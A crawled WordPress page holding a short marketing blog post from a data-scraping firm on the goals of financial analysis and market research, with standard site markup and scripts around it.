

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.itsyssolutions.com/goals-of-financial-research-and-analysis/
body_size: 38657
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="http://www.itsyssolutions.com/css/bootstrap.css">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" href="http://www.itsyssolutions.com/css/custom-style.css">

	<title>Goals of Financial Research and Analysis &#8211; Blog &#8211; ITSYS Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog - ITSYS Solutions &raquo; Feed" href="http://blog.itsyssolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog - ITSYS Solutions &raquo; Comments Feed" href="http://blog.itsyssolutions.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.itsyssolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			<style type="text/css">
				</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.itsyssolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='itsyssolutions-style-css'  href='http://blog.itsyssolutions.com/wp-content/themes/itsyssolutions/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='http://blog.itsyssolutions.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.0.4' media='screen' />
<link rel="https://api.w.org/" href="http://blog.itsyssolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.itsyssolutions.com/wp-json/wp/v2/posts/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.itsyssolutions.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.itsyssolutions.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />
<link rel="canonical" href="http://blog.itsyssolutions.com/goals-of-financial-research-and-analysis/" />
<link rel='shortlink' href='http://blog.itsyssolutions.com/?p=366' />
<link rel="alternate" type="application/json+oembed" href="http://blog.itsyssolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.itsyssolutions.com%2Fgoals-of-financial-research-and-analysis%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.itsyssolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.itsyssolutions.com%2Fgoals-of-financial-research-and-analysis%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-366 single-format-standard">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">

	<header id="masthead" class="site-header main-header">
		<div class="container">
			<div class="row">
				<nav class="navbar navbar-expand-lg align-items-center justify-content-between col-12 main-menu">
					<a class="navbar-brand site-logo" href="http://www.itsyssolutions.com/"><img src="http://www.itsyssolutions.com/images/logo-company.png" alt=""></a>
					<button class="navbar-toggler navigation-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<div class="collapse navbar-collapse menu-list-wrap" id="navbarSupportedContent">
						<span class="close-menu"></span>
						<ul class="navbar-nav text-uppercase mr-auto">
							<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/">Home</a></li>
							<li class="nav-item"><a class="nav-link" href="#">About</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" data-toggle="dropdown">Data service <i class="fa fa-caret-down"></i></a>
								<ul class="dropdown-menu" style="background-color:#01437f">
									<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/fuel_distributors_and_retailers.asp">Fuel Distributors & Retailers</a></li>
									<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/aftermarket_auto_parts_manufacturers_and_retailers.asp">Aftermarket Auto Parts Manufacturers</a></li>
									<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/convenience-store.asp">Convenience Store Pricing Insights</a></li>
									<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/tire_distributors_and_retailers.asp">Tire Distributors and Retailers</a></li>
									<li class="nav-item"><a class="nav-link" href="#">Data Aggregators</a></li>
									<li class="nav-item"><a class="nav-link" href="#">Marketplace platform vendors & merchants</a></li>
								</ul>
							</li>
							<li class="nav-item active"><a class="nav-link" href="http://blog.itsyssolutions.com/">blog</a></li>
							<li class="nav-item"><a class="nav-link" href="http://www.itsyssolutions.com/contact.asp">contact</a></li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</header>

	<section class="main-banner contactus-banner">
		<div class="container">
			<div class="row justify-content-end position-relative align-items-center banner-row-wrap">
				<div class="banner-image text-center"><img src="http://blog.itsyssolutions.com/wp-content/themes/itsyssolutions/images/blogs.png" alt=""></div>
				<div class="banner-content aos-init aos-animate" data-aos="fade-up" data-aos-duration="1000">
					<h1>ITSYS Blog</h1>
					<p>Latest updates from the world of Big Data</p>
				</div>
			</div>
		</div>
	</section>

<div class="container ptb-95 overHidden">

	<main id="primary" class="site-main single_Page blog_detail_page">

		
<article id="post-366" class="post-366 post type-post status-publish format-standard hentry category-web-scraping-2 tag-data-scraping tag-goals-of-financial-research-and-analysis tag-goals-of-market-research tag-market-research-information tag-method-of-financial-analysis" data-aos="fade-down" data-aos-duration="1000">

	<div class="post_thumb_img">
			</div>

	<header class="single_header">
		<h1 class="section-title"><span>Goals of Financial Research and Analysis</span></h1>			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://blog.itsyssolutions.com/goals-of-financial-research-and-analysis/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-27T12:50:19+05:30">May 27, 2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user" aria-hidden="true"></i> By <a class="url fn n" href="http://blog.itsyssolutions.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://blog.itsyssolutions.com/wp-content/uploads/finance-sector.jpg"><img class="alignnone  wp-image-356" src="http://blog.itsyssolutions.com/wp-content/uploads/finance-sector-300x68.jpg" alt="" width="719" height="163" srcset="http://blog.itsyssolutions.com/wp-content/uploads/finance-sector-300x68.jpg 300w, http://blog.itsyssolutions.com/wp-content/uploads/finance-sector-768x173.jpg 768w, http://blog.itsyssolutions.com/wp-content/uploads/finance-sector-1024x231.jpg 1024w, http://blog.itsyssolutions.com/wp-content/uploads/finance-sector.jpg 1290w" sizes="(max-width: 719px) 100vw, 719px" /></a></p>
<p>Financial research or financial analysis is known as the course of assessing businesses, projects, budgets and other finance-related bodies to decide their performance and fitness. One can use financial analysis to check if the business or project or budget is stable or solvent or liquid or profitable enough to permit a monetary investment. On the other hand, Market research is the course of measuring the feasibility of a new good or service through research conducted directly with the consumer. Since this practice is done straight with the consumers, it helps the company to discover the target market and record direct inputs from the customers.</p>
<p>&nbsp;</p>
<h3><a href="http://www.itsyssolutions.com/financial_market_research.asp"><strong>Goals of Financial Research and Analysis</strong></a></h3>
<p>&nbsp;</p>
<p>Profitability &#8211; With the help of the income statement of the company, profitability can be measured.</p>
<p>Solvency &amp; Liquidity &#8211; Based on the company’s balance sheet, its ability to maintain positive cash flow and its ability to pay its obligation can be calculated.</p>
<p>Stability &#8211; Besides the income statement and the balance sheet, other financial and non-financial indicators help find the ability of the company to remain in business in the long run.</p>
<p>&nbsp;</p>
<h3><a href="http://www.itsyssolutions.com/financial_market_research.asp"><strong>Method of Financial Analysis</strong></a></h3>
<p>&nbsp;</p>
<p>Comparing financial ratios like solvency, profitability, growth etc., past performance of the company is recorded. Extrapolating those values, the future performance can be foreseen and can be manipulated accordingly. <strong>Data scraping</strong> also helps in this when comparing between similar firms.</p>
<p>&nbsp;</p>
<h3><a href="http://www.itsyssolutions.com/financial_market_research.asp"><strong>Goals of Market Research</strong></a></h3>
<p>&nbsp;</p>
<p>Market research is a way of getting an impression of consumers&#8217; wishes, needs and opinions. It can also involve discovering how they act.</p>
<p>Market research can guarantee the success of marketing campaigns, and in-turn sales. It can help the company keep a tab on the competitors. Market research can also help minimize loss in business.</p>
<p>&nbsp;</p>
<h3><strong>Types of <a href="http://www.itsyssolutions.com">Market Research Information</a></strong></h3>
<p>&nbsp;</p>
<p>Market research typically involves two types of data:</p>
<p>Primary information- the company itself or a third-party company does the research.</p>
<p>Secondary information- the data is already compiled by reports and studies by govt. agencies, trade associations etc. <a href="http://www.itsyssolutions.com/dataextraction.asp"><strong>Data scraping</strong></a> helps in collecting the data.</p>
<p>Primary research can be done in a few ways like- direct mail, telephone or personal interviews.</p>
<p>In direct mail questionnaire, response is usually low. 3-5% is the usual response where in telephonic interviews success rate is higher. Speed and cost effectiveness are also advantages for telephonic interviews. However, personal interviews are the most effective form of marketing research. They can also be of two types: A group survey (used mostly by big business) and the in-depth review (one-on-one interviews).</p>
<p>In conclusion, we can say that financial and market research are both very important for a company. The ratios in financial analysis indicates how well the company is utilizing its equity investment. It is also important for small business owners to understand and use financial analysis because investors and outside analysts measure this for a company’s success. Marketing research is needed on a continual basis to keep up with the latest market trends and gain a competitive edge in the business market. Understanding market research and using it to advantage is vital in reaching out to the target audience and increasing the sales.</p>
			</div><!-- .entry-content -->

	<!--footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://blog.itsyssolutions.com/category/web-scraping-2/" rel="category tag">Web Scraping</a></span><span class="tags-links">Tagged <a href="http://blog.itsyssolutions.com/tag/data-scraping/" rel="tag">data scraping</a>, <a href="http://blog.itsyssolutions.com/tag/goals-of-financial-research-and-analysis/" rel="tag">Goals of Financial Research and Analysis</a>, <a href="http://blog.itsyssolutions.com/tag/goals-of-market-research/" rel="tag">Goals of Market Research</a>, <a href="http://blog.itsyssolutions.com/tag/market-research-information/" rel="tag">Market Research Information</a>, <a href="http://blog.itsyssolutions.com/tag/method-of-financial-analysis/" rel="tag">Method of Financial Analysis</a></span>	</footer--><!-- .entry-footer -->
</article><!-- #post-366 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.itsyssolutions.com/reasons-for-social-media-monitoring/" rel="prev"><span class="nav-subtitle" title="Reasons for Social Media Monitoring" data-toggle="tooltip" data-placement="top">Previous Article</span></a></div><div class="nav-next"><a href="http://blog.itsyssolutions.com/retail-distribution-chain-monitoring/" rel="next"><span class="nav-subtitle" title="Retail &#038; Distribution Chain Monitoring" data-toggle="tooltip" data-placement="top">Next Article</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search" data-aos="fade-down" data-aos-duration="1500"><h2 class="widget-title"><span>Search</span></h2><form role="search" method="get" class="search-form" action="http://blog.itsyssolutions.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
